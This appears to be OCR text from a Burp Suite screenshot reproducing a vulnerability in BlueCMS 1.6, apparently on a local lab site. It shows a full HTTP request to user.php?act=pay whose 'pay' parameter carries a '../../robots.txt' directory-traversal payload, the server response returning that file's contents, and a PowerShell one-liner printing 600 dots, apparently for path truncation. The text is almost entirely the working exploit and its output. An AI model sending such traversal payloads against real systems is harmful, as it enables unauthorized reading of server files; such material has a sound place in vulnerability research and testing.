 Request
Pretty Raw \n Actions
1 POST /user.php?act=pay HTTP/1.1
2 Host: www.bluecms16.com
3 Content-Length: 701
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.bluecms16.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://www.bluecms16.com/user.php?act=
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=c0u7iejcjna6659t0n0d5qt6j6; BLUE[user_id]=2; BLUE[user_name]=Tao1; BLUE[user_pwd]=17d7170e8252431de3bc6b7a86a5622a; detail=3
14 Connection: close
15
16 submit=%D4%DA%CF%DF%D6%A7%B8%B6&price=30&id=B1614485974E&name=%B1%E3%C3%F1%BF%A8&pay=
../../robots.txt
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 28 Feb 2021 04:25:25 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
4 X-Powered-By: PHP/5.2.17
5 Content-Length: 200
6 Connection: close
7 Content-Type: text/html;charset=gb2312
8
9 User-agent: *
10 Disallow: /admin/
11 Disallow: /api/
12 Disallow: /data/
13 Disallow: /include/
14 Disallow: /install/
15 Disallow: /templates/
16 Disallow: /uc_client/
17 Disallow: /user.php
18 Disallow: /comment.php
Windows PowerShell
PS C:\Users\Tao> python -c "print('.' * 600)"
PS C:\Users\Tao>